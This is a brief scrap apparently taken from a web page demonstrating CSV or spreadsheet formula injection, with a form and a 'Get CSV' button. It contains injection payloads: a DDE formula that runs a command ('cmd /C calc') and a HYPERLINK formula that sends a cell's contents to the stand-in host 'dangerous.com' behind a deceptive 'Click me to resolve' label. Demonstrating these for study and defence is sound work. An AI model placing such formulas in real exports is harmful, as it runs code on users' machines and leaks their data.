 Secure
=cmd|' /C calc'!A0 command Submit
First Second
=2+4 formula
=HYPERLINK("http://dangerous.com?x="&A3&"[CR]","Error fetching info: Click me to resolve.") hyperlink
=cmd|' /C calc'!A0 command
Get CSV